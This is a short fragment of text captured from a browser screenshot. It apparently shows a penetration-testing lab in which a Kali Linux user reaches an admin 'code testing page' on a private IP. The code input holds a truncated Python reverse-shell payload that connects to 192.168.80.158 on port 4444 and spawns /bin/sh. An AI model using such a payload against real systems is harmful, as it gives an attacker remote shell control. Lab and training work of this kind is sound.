 Leave a message
192.168.80.172:5000/admin
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin page
Code testing page
Status:
Something went wrong with running the code
Code input:
Test code
T,socket.SOCK_STREAM);
s.connect(("192.168.80.158",4444));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import
pty; pty.spawn("/bin/sh")